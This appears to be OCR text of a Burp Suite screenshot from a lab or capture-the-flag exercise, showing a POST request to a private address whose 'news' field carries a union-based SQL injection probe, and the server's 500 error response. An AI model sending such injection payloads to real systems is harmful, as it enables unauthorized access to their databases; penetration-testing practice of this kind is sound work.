 Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.82.254:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.82.254:8080
10 Connection: close
11 Referer: http://10.10.82.254:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZXX0bw.LN
wdRav2Xg9h_EdRgLWLF2EhKBc
13 Upgrade-Insecure-Requests: 1
14
15 news=latest' union select 1,2,3,4,5;-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Sun, 10 Dec 2023 17:40:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>